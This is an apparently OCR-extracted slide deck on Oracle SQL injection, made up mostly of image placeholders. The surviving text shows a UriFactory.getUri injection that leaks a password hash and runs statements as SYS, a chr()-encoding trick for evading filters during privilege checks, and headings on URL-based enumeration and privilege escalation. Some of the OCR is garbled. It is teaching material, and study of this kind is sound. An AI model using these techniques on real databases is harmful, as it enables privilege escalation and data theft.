





#### $\leq$ ?xml version="1.0" ?>

<ERROR>ORA-31001: Invalid resource handle or path name "PW=AD24A888FC3B1BE7=="</ERROR>



Now we can replace the SQL statement with every SQL statement. In this bug we can run all statements as user SYS (remember: we logged on as user USER1)











BTW, the vulnerable SQL statement looks like...

SQL> select sql\_text from v\$sql where lower(sql\_text) like 'zh2hcz';

|SQL\_TEXT

select sql\_text from v\$sql where lower(sql\_text) like 'zh2hcz'<br>select UriFactory.getUri('h2hc').getxml() from dual x, dual y<br>select sql\_text from v\$sql where lower(sql\_text) like 'zH2HCz' select UriFactory.getUri('H2HC''').getxml() from dual x, dual y<br>select UriFactory.getUri('H2HC''').getxml() from dual x, dual y

|SQL>



Enumerating Data in Oracle

# Enumerating Data in **Oracle**



# Find vulnerable URL

#### Here some ideas how to do privilege escalation





# Samples for vulnerable Oracle URL

#### Some sample URLs from other SQL Injections





## Enumerate the database via URL - low





### Enumerate the database via URL - low





# Enumerate the database via URL - low

**Encode a text as chr-string, e.g. rewrite the following statement to check if an account has DBA privileges** 

```
SQL> SELECT sys context('USERENV', 'ISDBA') FROM dual;
```
SQL> select 'select chr('||replace(substr(dump('USERENV'),14),',',')|| chr(')||') from dual;' from dual;

select chr( 85)||chr(83)||chr(69)||chr(82)||chr(69)||chr(78)||chr(86) from dual;

SQL> select chr( 85)||chr(83)||chr(69)||chr(82)||chr(69)||chr(78)||chr(86) from dual;

#### USERENV

```
SQL> select sys_context ((select chr( 85)||chr(83)||chr(69)||chr(82)||
chr(69)||chr(78)||chr(86) from dual),'ISDBA') from dual;
```


## Enumerate the database via URL high



# Escalate privileges via URL

red databasen<br>Security

Escalating privileges via an URL is difficult. To do this we need the rights to inject code into a DDL statement (e.g. grant, alter, …) , run PL/SQL code (via PL/SQL code injection), run an operating system command (e.g. OS

